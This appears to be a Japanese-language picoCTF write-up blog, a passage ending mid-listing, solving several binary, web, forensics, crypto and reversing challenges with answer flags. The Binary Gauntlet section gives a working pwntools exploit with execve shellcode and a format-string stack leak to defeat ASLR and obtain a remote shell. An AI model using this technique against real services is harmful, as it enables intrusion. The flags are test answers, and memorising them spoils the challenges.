

Binary Gauntlet 1との違いはlocal_78のアドレスを表示する機能がなくなったことで、さらにASLRが有効になっており、毎回異なるアドレスになっている。実行時にアドレスを特定する必要がある。













1回目の入力時にFormatStringAttackが使えるため、%pを並べた入力をBinary Gauntlet 1とBinary Gauntlet 2の両方に与えて、gdb-pedaでスタック領域のアドレスを確認してみる。

Binary Gauntlet 1

Binary Gauntlet 2

%pの出力の6番目に注目すると、Binary Gauntlet 1は0x7fffffffe068でスタック先頭が0x7fffffffdf00で差は0x168になっている。Binary Gauntlet 2は毎回変化するが、今回は0x7ffd3adc6278でスタック先頭が0x7ffd3adc6110で差は同じく0x168で固定になっている。よってこの値から実行毎のスタックアドレスを計算することができる。

Binary Gauntlet 1でのlocal_78のアドレスは0x7fffffffdf10であったので、Binary Gauntlet 2では%pの6番目の値から0x168を引いて0x10を足した値をジャンプ先のアドレスとして同様にエクスプロイトコードを書く。



solve.py

from pwn import *

shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'

padding = b''

io = remote('mercury.picoctf.net',33542)

io.sendline("%p %p %p %p %p %p")

addr = io.recvline().split()[5].decode()

print((int(addr,16)-0x168+0x10).to_bytes(8, "little"))

for i in range(128-len(shellcode)-8):

padding += b'a'

payload = shellcode + padding + (int(addr,16)-0x168+0x10).to_bytes(8, "little")

print(payload)

io.sendline(payload)

io.interactive()

実行結果

Webページが表示される。

ソースコードを読むとflagの一部が書かれている。

<!-- Here's the first part of the flag: picoCTF{t -->HTML中にリンクされている/mycss.cssを読むと次のflagとヒントが書かれている。

/* CSS makes the page look nice, and yes, it also has part of the flag. Here's part 2: h4ts_4_l0 *//robots.txtを読むと次のflag。ヒントはApache server。

User-agent: *

Disallow: /index.html

# Part 3: t_0f_pl4c

# I think this is an apache server... can you Access the next flag?ヒントに従って/.htaccessを開くと次のflag。ヒントはMacOS。

# Part 4: 3s_2_lO0k

# I love making websites on my Mac, I can Store a lot of information there.MacOSが生成する/.DS_Storeを開くと最後のflagがある。

Congrats! You completed the scavenger hunt. Part 5: _f7ce8828}picoCTF{th4ts_4_l0t_0f_pl4c3s_2_lO0k_f7ce8828}

Forensics is fun.pptmが配布される。単純に開いても何もないので、Forensics is fun.zipに拡張子を変更して解凍する。解凍してでてきたファイルを探っていくと、ppt/slideMasters/hiddenというファイルが見つかる。

Z m x h Z z o g c G l j b 0 N U R n t E M W R f d V 9 r b j B 3 X 3 B w d H N f c l 9 6 M X A 1 f Q中身はbase64になっており、デコードするとflag: picoCTF{D1d_u_kn0w_ppts_r_z1p5}

大苦戦した。アクセスするとこのサイトで許可されているのは公式picoブラウザを使う人だけだと怒られる。

ヒントがHTTPヘッダなので、HTTPリクエストヘッダのUser-AgentをUser-Agent: PicoBrowserにしてアクセスする。ヘッダの書き換えにはBurp Suiteを使用した。

画像は割愛。ユーザーエージェントを書き換えると今度はI don't trust users visiting from another site.と怒られるので、Referer: http://mercury.picoctf.net:38322/を追加する。以下、表示される警告と追加したHTTPリクエストヘッダのまとめ

「Only people who use the official PicoBrowser are allowed on this site!」

→ User-Agent: PicoBrowser

「I don't trust users visiting from another site.」

→ Referer: http://mercury.picoctf.net:38322/

「Sorry, this site only worked in 2018.」

→ Date: Sun, 21 Oct 2018 07:28:00 GMT

「I don't trust users who can be tracked.」

→ DNT: 1

「This website is only for people from Sweden.」

→ X-Forwarded-For:46.246.82.7

「You're in Sweden but you don't speak Swedish?」

→ Accept-Language: sv-SE,svどうしてもスウェーデン人になれずに苦戦し、他の参加者の方が突破口を開いてくれた。X-Forwarded-Forにスウェーデンのアドレス(今回はスウェーデンにあるプロキシ)を入れればスウェーデン人になることができた。以上の全てをリクエストヘッダに追加するとflagが得られる。

暗号化を行うスクリプトnew_caesar.pyと暗号化済みテキストが配布される。

kjlijdliljhdjdhfkfkhhjkkhhkihlhnhghekfhmhjhkhfhekfkkkjkghghjhlhghmhhhfkikfkfhmnew_caesar.pyの中身は以下の通り。

new_caeser.py

import string

LOWERCASE_OFFSET = ord("a")

ALPHABET = string.ascii_lowercase[:16]

def b16_encode(plain):

enc = ""

for c in plain:

binary = "{0:08b}".format(ord(c))

enc += ALPHABET[int(binary[:4], 2)]

enc += ALPHABET[int(binary[4:], 2)]

return enc

def shift(c, k):

t1 = ord(c) - LOWERCASE_OFFSET

t2 = ord(k) - LOWERCASE_OFFSET

return ALPHABET[(t1 + t2) % len(ALPHABET)]

flag = "redacted"

key = "redacted"

assert all([k in ALPHABET for k in key])

assert len(key) == 1

b16 = b16_encode(flag)

enc = ""

for i, c in enumerate(b16):

enc += shift(c, key[i % len(key)])

print(enc)



1byteの文字を4bitずつに区切って16文字のアルファベットに置き換えたあとでシーザー暗号をかけている。assert len(key) == 1を見るとkeyの長さは1文字のため、そのままデコーダを作って16種類を総当りにする。半角英数字の範囲は1byteの半分までしか使わないことから、誤ったkeyでは半角英数字の範囲を超えて文字化けすることが期待される。

solve.py

import string

LOWERCASE_OFFSET = ord("a")

ALPHABET = string.ascii_lowercase[:16]

def b16_decode(dec):

plain = ""

for c in range(0,len(dec),2):

binary = (ord(dec[c])-LOWERCASE_OFFSET)*16 + (ord(dec[c+1])-LOWERCASE_OFFSET)

plain += chr(binary)

return plain

def unshift(c, k):

t1 = ord(c) - LOWERCASE_OFFSET

t2 = ord(k) - LOWERCASE_OFFSET

return ALPHABET[(t1 - t2) % len(ALPHABET)]

encflag = "kjlijdliljhdjdhfkfkhhjkkhhkihlhnhghekfhmhjhkhfhekfkkkjkghghjhlhghmhhhfkikfkfhm"

for i in range(16):

key = ALPHABET[i]

dec = ""

for i, c in enumerate(encflag):

dec += unshift(c, key[i % len(key)])

print(b16_decode(dec)+"\n")

実行結果。

それっぽい文字列が出力されている。答えはpicoCTF{et_tu?_1ac5f3d7920a85610afeb2572831daa8}

ARMssemblyシリーズ。アセンブラが書かれたchall_1.Sが配布され、このプログラムに引数としてどんな値を与えるとwinが表示されるかを調べる。

class_1.S

.arch armv8-a

.file "chall_1.c"

.text

.align 2

.global func

.type func, %function

func:

sub sp, sp, #32

str w0, [sp, 12]

mov w0, 79

str w0, [sp, 16]

mov w0, 7

str w0, [sp, 20]

mov w0, 3

str w0, [sp, 24]

ldr w0, [sp, 20]

ldr w1, [sp, 16]

lsl w0, w1, w0

str w0, [sp, 28]

ldr w1, [sp, 28]

ldr w0, [sp, 24]

sdiv w0, w1, w0

str w0, [sp, 28]

ldr w1, [sp, 28]

ldr w0, [sp, 12]

sub w0, w1, w0

str w0, [sp, 28]

ldr w0, [sp, 28]

add sp, sp, 32

ret

.size func, .-func

.section .rodata

.align 3

.LC0:

.string "You win!"

.align 3

.LC1:

.string "You Lose :("

.text

.align 2

.global main

.type main, %function

main:

stp x29, x30, [sp, -48]!

add x29, sp, 0

str w0, [x29, 28]

str x1, [x29, 16]

ldr x0, [x29, 16]

add x0, x0, 8

ldr x0, [x0]

bl atoi

str w0, [x29, 44]

ldr w0, [x29, 44]

bl func

cmp w0, 0

bne .L4

adrp x0, .LC0

add x0, x0, :lo12:.LC0

bl puts

b .L6

.L4:

adrp x0, .LC1

add x0, x0, :lo12:.LC1

bl puts

.L6:

nop

ldp x29, x30, [sp], 48

ret

.size main, .-main

.ident "GCC: (Ubuntu/Linaro 7.5.0-3ubuntu1~18.04) 7.5.0"

.section .note.GNU-stack,"",@progbits

前回と同じく64bitのARMになっているので、aarch64-linux-gnuでクロスコパイルする。

aarch64-linux-gnu-as -o chall_1.o chall_1.S

前回と同じくGhidraに読ませた。

chall_1.o decompile

ulonglong main(undefined8 param_1,longlong param_2)

{

int iVar1;

uint uVar2;

ulonglong uVar3;

iVar1 = atoi(*(char **)(param_2 + 8));

uVar3 = func(iVar1);

if ((int)uVar3 == 0) {

uVar2 = puts("You win!");

}

else {

uVar2 = puts("You Lose :(");

}

return (ulonglong)uVar2;

}

ulonglong func(int param_1)

{

return (ulonglong)(0xd2a - param_1);

}

逆コンパイルされたmain関数とfunc関数を見ると、入力値と0xd2aを減算した結果が0のときにYou win!を出力する。よって答えは0xd2aで、回答は小文字の16進数を0xを除いて答えるように指定されているので、flagはpicoCTF{00000d2a}









入力フォームのあるWebページと難読化されたJavaScriptが与えられる。

G82XCw5CX3.js

const _0x402c=['value','2wfTpTR','instantiate','275341bEPcme','innerHTML','1195047NznhZg','1qfevql','input','1699808QuoWhA','Correct!','check_flag','Incorrect!'

,'./JIFxzHyW8W','23SMpAuA','802698XOMSrr','charCodeAt','474547vVoGDO','getElementById','instance','copy_char','43591XxcWUl','504454llVtzW','arrayBuffer','2NIQmVj','result'

];const _0x4e0e=function(_0x553839,_0x53c021){_0x553839=_0x553839-0x1d6;let _0x402c6f=_0x402c[_0x553839];return _0x402c6f;};(function(_0x76dd13,_0x3dfcae){const _0x371ac6=

_0x4e0e;while(!![]){try{const _0x478583=-parseInt(_0x371ac6(0x1eb))+parseInt(_0x371ac6(0x1ed))+-parseInt(_0x371ac6(0x1db))*-parseInt(_0x371ac6(0x1d9))+-parseInt(_0x371ac6(

0x1e2))*-parseInt(_0x371ac6(0x1e3))+-parseInt(_0x371ac6(0x1de))*parseInt(_0x371ac6(0x1e0))+parseInt(_0x371ac6(0x1d8))*parseInt(_0x371ac6(0x1ea))+-parseInt(_0x371ac6(0x1e5)

);if(_0x478583===_0x3dfcae)break;else _0x76dd13['push'](_0x76dd13['shift']());}catch(_0x41d31a){_0x76dd13['push'](_0x76dd13['shift']());}}}(_0x402c,0x994c3));let exports;(

async()=>{const _0x48c3be=_0x4e0e;let _0x5f0229=await fetch(_0x48c3be(0x1e9)),_0x1d99e9=await WebAssembly[_0x48c3be(0x1df)](await _0x5f0229[_0x48c3be(0x1da)]()),

_0x1f8628=_0x1d99e9[_0x48c3be(0x1d6)];exports=_0x1f8628['exports'];})();function onButtonPress(){const _0xa80748=_0x4e0e;let _0x3761f8=document['getElementById'](_0xa80748

(0x1e4))[_0xa80748(0x1dd)];for(let _0x16c626=0x0;_0x16c626<_0x3761f8['length'];_0x16c626++){exports[_0xa80748(0x1d7)](_0x3761f8[_0xa80748(0x1ec)](_0x16c626),_0x16c626);

}exports['copy_char'](0x0,_0x3761f8['length']),exports[_0xa80748(0x1e7)]()==0x1?document[_0xa80748(0x1ee)](_0xa80748(0x1dc))[_0xa80748(0x1e1)]=_0xa80748(0x1e6):document

[_0xa80748(0x1ee)](_0xa80748(0x1dc))[_0xa80748(0x1e1)]=_0xa80748(0x1e8);}



難読化が難しそうに見えるが、例えばGoogleChromeのF12からWebAssemblyのコードを表示できるので復号化済みのflagを簡単に入手できる。



ARMssemblyシリーズ。アセンブラが書かれたchall_2.Sが配布され、このプログラムの引数に4189673334を与えたときの出力値を調べる。

chall_2.S

.arch armv8-a

.file "chall_2.c"

.text

.align 2

.global func1

.type func1, %function

func1:

sub sp, sp, #32

str w0, [sp, 12]

str wzr, [sp, 24]

str wzr, [sp, 28]

b .L2

.L3:

ldr w0, [sp, 24]

add w0, w0, 3

str w0, [sp, 24]

ldr w0, [sp, 28]

